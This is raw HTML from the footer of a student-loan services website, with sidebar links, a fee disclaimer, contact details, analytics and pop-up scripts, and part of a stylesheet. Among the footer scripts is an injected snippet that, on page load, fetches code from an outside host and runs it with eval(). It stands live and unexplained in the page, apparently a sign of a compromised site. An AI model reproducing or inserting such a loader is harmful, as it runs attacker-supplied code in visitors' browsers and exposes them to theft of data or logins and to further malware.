https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1-768x512.jpg 768w, https://usstudentloancenter.org/wp-content/uploads/2017/05/How-To-Consolidate-Private-Student-Loans-Loan-Consolidation-Guide-1-1.jpg 900w" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/consolidate-private-student-loans/"     class="tptn_link"><span class="tptn_title">How To Consolidate Private Student Loans | Loan&hellip;</span></a></span></li><li><a href="https://usstudentloancenter.org/what-is-student-loan-forgiveness/"     class="tptn_link"><img width="150" height="101" src="https://usstudentloancenter.org/wp-content/uploads/2016/10/Document-title-student-loan-forgiveness-student-loan-forgiveness-ss-feature-195x131.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="FEATURE | Student Loan Forgiveness" style="" title="What Is Student Loan Forgiveness? 2024 How To Guide" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://usstudentloancenter.org/what-is-student-loan-forgiveness/"     class="tptn_link"><span class="tptn_title">What Is Student Loan Forgiveness? 2024 How To Guide</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-15" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Copyright 2026 &#8211; US Student Loan Center &#8211; All Rights Reserved</h3>
			<div class="textwidget"><p>DISCLAIMER: Federal Student Loan Programs provided by the Department of Education are generally free to apply for and debtors may apply for relief by themselves. We charge fees for our services, and there is never a Department of Education processing fee. We are not endorsed, sponsored, or in any way related to the Department of Education. A consolidation combines several loans into one for the purpose of lowering a student loan payment. We make no guarantees about APR upon consolidation. APR is set by your student loan servicer. For more information on Fee Free Federal Student Loan Programs please visit www.ed.gov. We solely assist in preparing applications for Government benefits and you are not required to use or obtain these benefits.</p>
<p><span class="termsandpolicy"><br />
<a href="/terms-and-conditions/">Terms And Conditions</a> | <a href="https://usstudentloancenter.org/refund-policy/">Refund Policy</a> | <a href="https://usstudentloancenter.org/privacy-policy/">Privacy Policy</a></span></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" class="footerlogo" src="/wp-content/uploads/2017/09/usslc-logov2.png" alt="US Student Loan Center" /><br />
4300 W Cypress St<br />
Suite 210<br />
Tampa, FL 33607<br />
Email Support: <a href="mailto: onboarding@usstudentloancenter.org">onboarding@usstudentloancenter.org</a><br />
Phone: <a href="tel: 1-877-433-7501">1-877-433-7501</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/genesis-sample\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37LQK" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: PopUp Site Wide - #2 -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,319164,'bxmwcgmypirm52mkzk0m');</script>
<!-- / OptinMonster --><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Sanford Brown -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,319164,'rvbeg5yrfy2fzrs4t4sd');</script>
<!-- / OptinMonster --><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-5JLBHPN04X',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
			/* MonsterInsights Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.monsterinsightsConversion')
			.on('click.monsterinsightsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End MonsterInsights Conversion Event */
	
</script>		<script type="text/javascript">
		var bxmwcgmypirm52mkzk0m_shortcode = true;var rvbeg5yrfy2fzrs4t4sd_shortcode = true;		</script>
		<style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 150px;
				height: 125px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 150px;
				max-height: 125px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 150px !important;
				height: 125px !important;
			}
			
</style>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/6a318c2a978edae21d2a135583aa99b4.js" id="wphb-3-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/usstudentloancenter.org\/","top_ten_id":"16526","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"1041835466"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/4ebe6b80bc8c6283a923aefec9dbeb0c.js" id="wphb-4-js"></script>
<script type="text/javascript" src="https://ed153.infusionsoft.com/app/webTracking/getTrackingCode" id="infusionsoft-js-js"></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconsClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary",".nav-header"],"others":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://usstudentloancenter.org/wp-content/themes/genesis-sample/js/responsive-menus.min.js" id="genesis-sample-responsive-menu-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://usstudentloancenter.org/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://usstudentloancenter.org/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '3a40aade17',
			slugs:
			{"bxmwcgmypirm52mkzk0m":{"slug":"bxmwcgmypirm52mkzk0m","mailpoet":false},"rvbeg5yrfy2fzrs4t4sd":{"slug":"rvbeg5yrfy2fzrs4t4sd","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":16526,"object_key":"post","object_type":"post","term_ids":[72,136],"wp_json":"https:\/\/usstudentloancenter.org\/wp-json","wc_active":false,"edd_active":false,"nonce":"cc20d4c007"};</script>
		<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c57bcaecb31fa0f',t:'MTc2OTY3OTMwMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://usstudentloancenter.org/wp-content/uploads/hummingbird-assets/f40a059c22c9a55e480f62d2844fa797.css
body_size: 13895
content:
/**handles:if-menu-site-css,tptn-style-left-thumbs,wpforms-form-locker-frontend,custom-css,fontawesome-icons**/
@keyframes ifMenuFadeIn{from{opacity:0;transform:translate3d(20%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.if-menu-peek{position:relative}.if-menu-peek a{opacity:.8}.if-menu-peek::before{content:"If Menu peek";position:absolute;text-align:center;top:50%;left:calc(100% + 15px);background:#f6f9fc;box-shadow:0 0 0 1px rgba(136,152,170,.1),0 15px 35px 0 rgba(49,49,93,.1),0 5px 15px 0 rgba(0,0,0,.08);border-radius:4px;width:140px;margin-top:-17px;padding:10px 15px;font-size:14px;opacity:0;pointer-events:none}.if-menu-peek:hover::before{animation:ifMenuFadeIn ease-in-out .2s forwards}.if-menu-peek::after{content:"";position:absolute;width:20px;height:17px;background:url(http://usstudentloancenter.org/wp-content/plugins/if-menu/assets/icon-visibility.svg);color:#50a92f;background-size:cover;top:-14px;right:-15px;border-radius:50%}
.tptn-left-thumbs ul{margin:0!important;padding:0!important}.tptn-left-thumbs ul li{clear:both;list-style:none;margin-bottom:15px;display:block;background:0 0;padding:0!important}.tptn-left-thumbs ul li:after,.tptn-left-thumbs ul:after{content:'';display:table;clear:both}.tptn-left-thumbs .tptn_title{font-weight:700;display:block;padding-bottom:5px;text-decoration:none;line-height:1.1em}.tptn-left-thumbs img.tptn_thumb{display:block;float:left;clear:left;margin-right:10px!important;padding:3px!important;border:1px #ccc solid;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4);-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.tptn-left-thumbs img.tptn_thumb:after{content:' ';width:100%;height:100%;position:absolute;top:-1px;left:-1px;border:solid 1px #222;-webkit-box-shadow:inset 0 0 1px rgba(255,255,255,.4),inset 0 1px 0 rgba(255,255,255,.4),0 1px 2px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 1px rgba(255,255,255,.4),inset 0 1px 0 rgba(255,255,255,.4),0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 0 1px rgba(255,255,255,.4),inset 0 1px 0 rgba(255,255,255,.4),0 1px 2px rgba(0,0,0,.3);-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.tptn-left-thumbs .tptn_excerpt{display:block}
.form-locked-message{color:var(--wpforms-label-color)}

@font-face{font-family:ProximaNovaRegular;src:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/ProximaNovaRegular.eot');src:local('ProximaNovaRegular'),url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/ProximaNovaRegular.woff') format('woff'),url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/ProximaNovaRegular.ttf') format('truetype')}@font-face{font-family:SofiaRegular;src:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/sofiapro-regular-webfont.woff2') format('woff2'),url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/sofiapro-regular-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:SofiaLight;src:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/sofiapro-light-webfont.woff2') format('woff2'),url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/sofiapro-light-webfont.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:'Alte DIN 1451 Mittelschrift';src:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/AlteDIN1451Mittelschrift.eot');src:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/AlteDIN1451Mittelschrift.eot?#iefix') format('embedded-opentype'),url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/AlteDIN1451Mittelschrift.woff') format('woff'),url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/AlteDIN1451Mittelschrift.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:Raul-5;src:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Raul-5-Regular.eot');src:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Raul-5-Regular.eot?#iefix') format('embedded-opentype'),url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Raul-5-Regular.woff') format('woff'),url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Raul-5-Regular.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:Calibri;src:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Calibri.eot');src:url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Calibri.eot?#iefix') format('embedded-opentype'),url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Calibri.woff') format('woff'),url('http://usstudentloancenter.org/wp-content/themes/genesis-sample/fonts/Calibri.ttf') format('truetype');font-weight:400;font-style:normal}.page-id-7713 .entry-content h2,.page-id-7713 .entry-content h3,.page-id-7713 .entry-content h4,.page-id-7713 .entry-content h5,.page-id-7713 .entry-content h6,.single-post .entry-content h2,.single-post .entry-content h3,.single-post .entry-content h4,.single-post .entry-content h5,.single-post .entry-content h6{font-family:ProximaNovaRegular}body{background:#fff;font-family:SofiaLight,'Alte DIN 1451 Mittelschrift',Vollkorn,"PT Sans Narrow",sans-serif}.home h2.entry-title{display:none}.home .gform_wrapper .field_description_below .gfield_description{padding-top:1px}a{color:#89c0a9}.search-results .archive-description{margin-bottom:10px;padding:10px}.search-results .entry{padding:5px 15px;margin-bottom:20px}a:active,a:focus{outline:0;-moz-outline-style:none}.site-header .widget-area{width:86%}.fl-node-58f80bb10950a.fl-module-heading .fl-heading{font-weight:500}.fl-node-5901643816ec3.fl-module-heading .fl-heading{font-weight:500}.site-inner{padding-top:10px}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{background-color:#88bfa8}.single a{color:#89c0a9}.page .entry,.single .entry{padding:0 15px}.sidebar .widget{padding:5px 10px}body .fl-post-grid-content p,body .fl-post-grid-text{font-size:16px!important}.entry-content p{color:#3d454e;font-family:SofiaLight,Calibri}.tptn_posts .tptn_title,.tptn_posts_daily .tptn_title{font-family:SofiaLight,Calibri}.entry-content h3{font-size:24px}.entry-content h2{font-size:26px}.entry-content h1{font-size:28px}.entry-content h2 a{color:#3d454e}.entry-content a:hover{color:#89c0a9}input[type=email]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus{box-shadow:0 0 5px #51cbee;border:1px solid #51cbee}.content .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){padding:5px 7px;font-size:16px}.header-image .site-title>a{min-height:80px}.genesis-nav-menu a{color:#88bfa9;font-family:SofiaLight,"PT Sans Narrow",sans-serif;font-size:22px;text-transform:capitalize}.genesis-nav-menu a:hover{color:#3d454e!important}.page-id-8381 a span.tptn_title{color:#3d454e;text-decoration:none}.page-id-8381 a span.tptn_title:hover{color:#88bfa8}.page-id-8381 a{text-decoration:none}.page-id-8381 a:hover{color:#88bfa8}.yt-sbscrb-bar{background:#1b1b1b;max-width:600px;margin-top:-38px;color:#fff;padding:10px 0 0 10px;margin-bottom:10px}.yt-sbscrb-bar div:first-child{float:left;margin-right:10px;font:14px Calibri,arial,sans-serif;padding-top:4px}.yt-sbscrb-bar div:nth-child(2){float:left}.yt-sbscrb-bar iframe{height:25px;width:115px;border:none}.yt-sbscrb-bar .yt-uix-button-subscribe-branded.yt-is-buffered,.yt-sbscrb-bar .yt-uix-button-subscribe-branded.yt-uix-button-active,.yt-sbscrb-bar .yt-uix-button-subscribe-branded.yt-uix-button-toggled,.yt-sbscrb-bar .yt-uix-button-subscribe-branded:active,.yt-sbscrb-bar .yt-uix-button-subscribed-branded.external,.yt-sbscrb-bar .yt-uix-button-subscribed-branded.external.yt-uix-button-active,.yt-sbscrb-bar .yt-uix-button-subscribed-branded.external.yt-uix-button-toggled,.yt-sbscrb-bar .yt-uix-button-subscribed-branded.external:active,.yt-sbscrb-bar .yt-uix-button-subscribed-branded.external[disabled]{background-color:red!important}.blogpages{font-size:100px;font-family:Abel,sans-serif;display:block}.blog-featuredimage-widget .textwidget{font-family:Abel,sans-serif}#whoweare span.fl-heading-text{font-family:Abel,sans-serif}.fl-node-5ac3fd014a4c6{margin-top:-18px}.site-header>.wrap{padding:10px 10px}.site-header .site-inner,.site-header .wrap{margin:0 auto;max-width:1400px}#featuredimg-top>.fl-row-content-wrap{padding-bottom:280px;padding-top:120px}.fl-node-58db4f0cd6cd3 .fl-heading .fl-heading-text{font-family:vollkorn,"PT Sans Narrow",sans-serif;font-style:italic}.social-widget i{margin:0 4px;border-radius:100%;padding:8px;border:1px solid #88bfa9;color:#88bfa9}i.fa-paper-plane{font-size:14px}i.fa-facebook{font-size:14px;padding:8px 12px}i.fa-twitter{font-size:14px}.social-widget i:hover{color:#fff;background:#88bfa9;border:1px solid #88bfa9}span.termsandpolicy{text-align:center;font-size:16px}span.termsandpolicy a{color:#fff}span.termsandpolicy a:hover{color:#3d454e}.heading h3 span,.heading h5 span{text-align:center;font-size:18px;line-height:.03;font-family:'Source Sans Pro',sans-serif;font-weight:600}.single-post #genesis-sidebar-primary .optin-monster-api{margin-bottom:0;padding:2px 0;display:inline-block}#genesis-sidebar-primary .optin-monster-api{margin-bottom:0;padding:2px 0}#genesis-sidebar-primary .widget{margin-bottom:auto}.optin-monster-api{margin:0;clear:both}#optin-monster-api-4{margin-bottom:40px}.title-contactpage.fl-module-heading .fl-heading{font-weight:500}.scholarshipform .gform_footer input#gform_submit_button_9{margin:auto;display:table;background:#b0b0b0;border-radius:8px;color:#fff;text-transform:uppercase;padding:8px 40px}.scholarshipform .gform_footer input#gform_submit_button_9:hover{background:#87bfa9}.scholarshipform li label.gfield_label{font-size:22px;padding:0!important;font-weight:400}.scholarshipform div.ginput_container{margin-top:0!important}.entry-content .scholarshipform #gform_wrapper_9 div.ginput_container input{padding-bottom:10px;padding-top:10px;padding-left:10px}.scholarship{font-family:"PT Sans Narrow",SofiaRegular}.scholarship p{font-family:"PT Sans Narrow",SofiaRegular}.itsourgoal{background-color:#87bfa9;color:#fff;padding-top:40px;padding-bottom:40px}.itsourgoal p{color:#fff}.stick{position:fixed;top:0;z-index:10}.single .entry{padding:0 0}h1.entry-title{font-family:SofiaRegular,"PT Sans Narrow"}.single-post h1.entry-title{font-family:ProximaNovaRegular,SofiaRegular,"PT Sans Narrow"}.page-id-7713 .fl-post-feed-more{margin-bottom:15px}.gform_wrapper .ginput_container select{display:table;line-height:1.5;margin:auto;width:auto}#weguarantee h1{font-family:'PT Sans';background:#dfeee7;padding:15px;font-weight:400;margin:20px 0}#turn8 h1{padding:15px;font-weight:400}.fl-node-58db5341a803b h1{font-family:'PT Sans';background:#dfeee7;padding:15px;font-weight:400;margin:20px 0}.fl-node-5918e7a27915d p{font-family:SofiaLight,'PT Sans'}.fl-node-5918e7a27915d .fl-photo-content img{margin:20px 0}.home .fl-post-grid-image img{height:225px!important}.ri-sticky-fixed{position:relative}.getintouch a{color:#fff}.getintouch a:hover span{color:#87bfa9!important}.getintouch h3 a{color:#fff}.getintouch h3 a:hover{color:#87bfa9}.contactform label{text-transform:uppercase}.fl-node-58f80bb10948e{padding:10px;background:#87bfa9}.fl-node-58f80bb10948e p{color:#fff}.fl-node-58fea70338780 h3 span{color:#fff}.getintouch p{color:#fff}.title-contactpage h1 span{font-family:Raul-5}.title-pages h1 span{font-family:Raul-5}#consolidation h3 span a{color:#3d454e}#forgiveness h3 span a{color:#3d454e}#consolidation h3 span a:hover{color:#92c7b3}#forgiveness h3 span a:hover{color:#92c7b3}#consolidation a img{opacity:.8}#forgiveness a img{opacity:.8}#consolidation a img:hover{opacity:1}#forgiveness a img:hover{opacity:1}#respond{border:1px solid #f1f1f1;margin-top:20px}.fl-rich-text p{margin-bottom:0}.home .aligncenter,.home img.centered{display:block;margin:0 auto}.home .entry{margin-bottom:0}.entry{padding:40px 15px}#mustread h3{margin:20px 0}#mustread h3 span{font-family:'PT Sans';font-style:italic;font-size:40px;color:#3d454e}#consolidation h3 span{font-family:Vollkorn;font-size:36px;color:#3d454e}#forgiveness h3 span{font-family:Vollkorn;font-size:36px;color:#3d454e}#consolidation h3{font-weight:400}#forgiveness h3{font-weight:400}#findrelief h1{font-family:'PT Sans';font-size:32px;color:#3d454e}.home .fl-post-grid-post .fl-post-grid-text h2.fl-post-grid-title a:hover{color:#7dbca1}span.from{font-family:vollkorn;font-style:italic;font-weight:400}#top-post .fl-post-feed-content .fl-post-feed-more:hover,.fl-post-grid-more:hover{color:#fff!important;background:#89c0a9 none repeat scroll 0 0!important}#bloglists .fl-post-grid-more{font-family:'PT Sans';background:#edede9 none repeat scroll 0 0;color:#3d454e!important;display:inline-block;margin-top:10px;padding:5px;text-align:center;width:100%;font-size:16px}.fl-post-grid-more{font-family:calibri,'PT Sans';background:#edede9 none repeat scroll 0 0;color:#3d454e!important;display:inline-block;margin-top:10px;padding:5px;text-align:center;width:100%;font-size:16px}#bloglists .fl-post-grid-image img{padding:15px}#bloglists .fl-post-grid-text{text-align:center;padding:0 20px 20px}#bloglists .fl-post-grid-text h2.fl-post-grid-title{font-family:SofiaLight,Calibri,'Alte DIN 1451 Mittelschrift','PT Sans';font-size:26px}#bloglists .fl-post-grid-text .fl-post-grid-content{font-family:SofiaLight,Calibri,'Alte DIN 1451 Mittelschrift',Vollkorn;font-size:20px}.comment-content{font-family:SofiaLight,Calibri,'Alte DIN 1451 Mittelschrift',Vollkorn}.single #genesis-content{font-family:SofiaLight,Calibri,'Alte DIN 1451 Mittelschrift',Vollkorn}.infusion-field{display:inline-block;margin-right:5px}.infusion-field-input-container{padding:7px 25px;vertical-align:baseline;width:auto;border-radius:4px;text-align:center}.infusion-submit{display:inline-block}.infusion-submit input.submitform{padding:9px 15px;vertical-align:calc(1% + 2%);display:inline-block;background-color:#23282d;border-radius:.3rem}.infusion-submit 